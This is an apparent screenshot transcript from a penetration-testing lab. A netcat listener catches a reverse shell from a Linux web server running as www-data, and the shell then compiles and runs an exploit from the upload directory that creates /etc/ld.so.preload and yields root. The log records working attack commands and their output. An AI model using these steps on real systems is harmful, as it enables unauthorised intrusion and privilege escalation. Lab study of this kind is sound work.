 管理员: C:\Windows\system32\cmd.exe - nc  -vvlp 1234
connect to [192.168.31.125] from www.webtester.com [192.168.31.130] 45685
 01:28:56 up  2:15,  1 user,  load average: 0.02, 0.04, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     pts/8    192.168.31.100   23:56   58:54   0.03s  0.03s -bash
Linux moonteam-virtual-machine 3.19.0-15-generic #15-Ubuntu SMP Thu Apr 16 23:32:37 UTC 2015 x86_64 x86_64 x86_64 GNU/Li
nux
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/
/usr/sbin/apache: 0: can't access tty; job control turned off
$ cd /var/www/html/upload
$ gcc exp.c  -o exp
$ chmod +x exp
$ ./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#